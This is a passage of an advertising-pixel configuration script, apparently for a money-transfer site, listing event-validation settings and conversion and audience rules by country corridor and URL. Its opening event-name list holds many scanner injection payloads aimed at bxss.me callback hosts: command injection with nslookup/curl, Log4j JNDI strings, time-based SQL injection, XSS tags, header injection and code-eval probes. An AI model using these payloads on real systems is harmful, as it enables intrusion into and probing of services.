.chr(110).chr(88).chr(102).chr(83).\"","'.gethostbyname(lc('hittp'.'vwboqoga3ac90.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(101).chr(68).'","PageView\"&&sleep(27*1000)*ozbiyl&&\"","PageView'||sleep(27*1000)*wedqhr||'","PageView\"||sleep(27*1000)*qdkrbh||\"","PageView'&&sleep(27*1000)*rsdauh&&'","PageView&n943978=v940447","RllDWlNQcTM=","${9999843+9999617}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-4698.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-4697.1769.93116.19979.2\u0040bxss.me","iMhHEzO1","E7DWwwXx: 6flHLxLk","&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&`'","`(nslookup -q=cname hitlwmxkjhgeia9c60.bxss.me||curl hitlwmxkjhgeia9c60.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitsuiesbtolq2fa5e.bxss.me||curl${IFS}hitsuiesbtolq2fa5e.bxss.me)",";(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)|(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)&(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)","&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&'\\\"`0&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&`'","|(nslookup -q=cname hitywtgsfddjn83cf1.bxss.me||curl hitywtgsfddjn83cf1.bxss.me)","$(nslookup -q=cname hiteedskqmfsz601cf.bxss.me||curl hiteedskqmfsz601cf.bxss.me)","(nslookup -q=cname hitpqpkxklojr2b45f.bxss.me||curl hitpqpkxklojr2b45f.bxss.me))","&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&'\\\"`0&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&`'","|echo vqtxft$()\\ dwfnty\\nz^xyu||a #' |echo vqtxft$()\\ dwfnty\\nz^xyu||a #|\" |echo vqtxft$()\\ dwfnty\\nz^xyu||a #","&echo puzela$()\\ rsycfi\\nz^xyu||a #' &echo puzela$()\\ rsycfi\\nz^xyu||a #|\" &echo puzela$()\\ rsycfi\\nz^xyu||a #","echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #' &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #|\" &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-4688&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9458511*9816775)+\"","'+response.write(9458511*9816775)+'","response.write(9458511*9816775)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-4679.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjxwpogwssd14c20${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsugosxhaqs.bxss.me\/}","\u0040\u0040oGpm8","PageViewTR6lYCP4')) OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewOqwwBvQG') OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewyFEwmnR4' OR 578=(SELECT 578 FROM PG_SLEEP(15))--","PageView2BvFLBEp'; waitfor delay '0:0:15' --","PageView9956269","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9854)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9500)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithfntedwibz.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithfntedwibz.bxss.me\">","hitvkzpwmlsfk.bxss.me","http:\/\/hitvkzpwmlsfk.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(105).concat(87).concat(103).concat(79)+(require'socket'\nSocket.gethostbyname('hitcq'+'lxjbfqff504fd.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(109).concat(74).concat(118).concat(72)+(require'socket'\nSocket.gethostbyname('hitih'+'xjruutdl6ebf8.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(81).concat(97).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfa\"+\"ntobzodpca8ca.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitnaexgrqhhp09bd7.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')","PageViewd20c99a892PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9676)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9901)\u003C\/ScRiPt>","PageView9440532","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitciengfkclu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitciengfkclu.bxss.me\">","hiteaymfydnwh.bxss.me","http:\/\/hiteaymfydnwh.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(121).concat(84).concat(105).concat(90)+(require'socket'\nSocket.gethostbyname('hitvy'+'tvxjogic08b41.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(71).concat(114).concat(82)+(require'socket'\nSocket.gethostbyname('hitgy'+'qoqjfboqd44c8.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(105).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitxo\"+\"ahohzwrl8c694.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitygxgxsykgle54b2.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')","\".gethostbyname(lc(\"hitwl\".\"isnixwhw23ff9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(90).chr(98).chr(73).\"","gethostbyname(lc('hitil'.'uptatmls22d50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(117).chr(87)","'.gethostbyname(lc('hittz'.'gulwrndg5fcdd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(69).chr(118).chr(86).'","PageView\"||sleep(27*1000)*ftwpik||\"","PageView\"&&sleep(27*1000)*wquafx&&\"","PageView'||sleep(27*1000)*ewdvdm||'","PageView'&&sleep(27*1000)*bfceai&&'","PageView&n953361=v974137","UmxFUVJhWUY=","${10000423+10000076}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-2597.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-2596.1769.93116.19979.2\u0040bxss.me","yZDHqIr2: aOLPy1Ii","Nez3taD2","&(nslookup${IFS}-q${IFS}cname${IFS}hitesxycuvsvy8a611.bxss.me||curl${IFS}hitesxycuvsvy8a611.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitesxycuvsvy8a611.bxss.me||curl${IFS}hitesxycuvsvy8a611.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrikphahnzf0f59f.bxss.me||curl${IFS}hitrikphahnzf0f59f.bxss.me)"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("596129790477354", "EventValidation", true);
config.set("596129790477354", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("596129790477354", "ProtectedDataMode", true);
config.set("596129790477354", "ccRuleEvaluator", {"ccRules":[{"id":"541794070224463","rule":{"and":[{"event":{"eq":"RegistrationVerified"}}]}},{"id":"388951972016971","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"427039128161614","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"EGY"}}]}]}},{"id":"526968031395363","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"419182198979120","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2432398226814585","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2410237785727160","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}},{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"VNM"}},{"receiveCorridor":{"eq":"NPL"}},{"receiveCorridor":{"eq":"BGD"}},{"receiveCorridor":{"eq":"IDN"}},{"receiveCorridor":{"eq":"MYS"}},{"receiveCorridor":{"eq":"THA"}},{"receiveCorridor":{"eq":"LKA"}}]}]}},{"id":"933797650305400","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"ROU"}},{"receiveCorridor":{"eq":"POL"}},{"receiveCorridor":{"eq":"HUN"}},{"receiveCorridor":{"eq":"CZE"}},{"receiveCorridor":{"eq":"HRV"}},{"receiveCorridor":{"eq":"TUR"}}]}]}},{"id":"2659007940810112","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"BGR"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]}},{"id":"452074845382229","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"NGA"}},{"receiveCorridor":{"eq":"KEN"}},{"receiveCorridor":{"eq":"ETH"}},{"receiveCorridor":{"eq":"ZAF"}},{"receiveCorridor":{"eq":"TUN"}},{"receiveCorridor":{"eq":"RWA"}},{"receiveCorridor":{"eq":"MAR"}},{"receiveCorridor":{"eq":"GHA"}},{"receiveCorridor":{"eq":"SEN"}}]}]}},{"id":"892887441063091","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"MEX"}},{"receiveCorridor":{"eq":"GTM"}},{"receiveCorridor":{"eq":"SLV"}},{"receiveCorridor":{"eq":"HND"}},{"receiveCorridor":{"eq":"COL"}},{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"DOM"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"674003249738275","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"410246119590698","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2338433889728837","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"801273036934903","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"597727357420227","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"739874896470970","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"2340814972845364","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"501048540664008","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"318889608991110","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"400258633917134","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"1337980656370286","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"649602592170263","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"775203349549120","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"872320806472650","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"2480197102040967","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"360090248007911","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"2418707851742470","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"1064779940388330","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"1602061866593597","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"2305599959558489","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"2093018464325345","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"720717981712522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"2551645884914064","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"2358860954371832","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"363176584392747","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"328761924698524","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"893110574358891","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"1596509387152147","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]}},{"id":"1152065098301311","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"transactionCount":{"gte":"1"}}]}]}},{"id":"324315331356081","rule":{"url":{"i_contains":"new_acc=true"}}},{"id":"1689528211340141","rule":{"url":{"i_contains":"https:\/\/www.remitly.com"}}},{"id":"223030104835319","rule":{"event":{"eq":"PageView"}}},{"id":"1193141100806578","rule":{"and":[{"event":{"eq":"Purchase"}},{"transactionCount":{"eq":"1"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9351230871662124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907151692219705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815428451830304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9647838531962575"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9383775998366275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317716844972650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9492107594201291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29197351476547468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28940035335611320"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29005213015791778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8869680289821180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845636292232315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8833718230090596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28364725206507852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412044558845892"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9226011974133614"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178034592291457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9157291817685812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8899318640196037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28896883889902872"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9274368055917211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9206827029363546"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9237121916398939"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24197144083320905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"9739538956173476"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9617298378346992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/vi\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"24148631068071006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9034285580005142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"28796245933354647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/australia"}}]},{"url":{"i_contains":""}}]},"id":"9287582474657356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-states"}}]},{"url":{"i_contains":""}}]},"id":"9486986884704402"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"9167183153389443"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"28429389290009829"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9580683351943163"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9382429678445858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"9374410842617464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"9159188680793774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9044906688897907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29182558034676880"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"28246792881603055"},{"rule":{"and":[{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"9083020835066523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"28305425622438595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"9033359666771149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"9965133740170196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9139264172807843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"28262233760090024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"29176752171924252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"9260032160722787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"9427419790642931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}}]},{"url":{"i_contains":""}}]},"id":"9719843124694939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"9025407924179316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"9520707804614572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"28602816169331778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8937578493018936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"9136908289736974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"23892409953692799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"8781505205311875"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9081797111840429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8818647401544515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8173650652734287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8821123627964449"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6225598087554401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6165203273528841"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162821010502913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}},{"url":{"i_contains":"business"}}]},{"url":{"i_contains":""}}]},"id":"24990021580635128"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"25521706537418897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}}]},{"url":{"i_contains":""}}]},"id":"31249354028042922"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24339522985698965"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"30760443700268650"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseNTH"}}]},"id":"23903419626027210"},{"rule":{"and":[{"event":{"eq":"LendingFTT"}}]},"id":"23979915835041624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228025443554093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"6811343748989363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"8104773476304154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"canada"}}]},{"url":{"i_contains":""}}]},"id":"8537871199585769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"8589258494438652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8150982708357212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"8386052901433313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"8364689176927153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7743051289073438"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7505481092900131"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7180518685410636"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7149195565190532"},{"rule"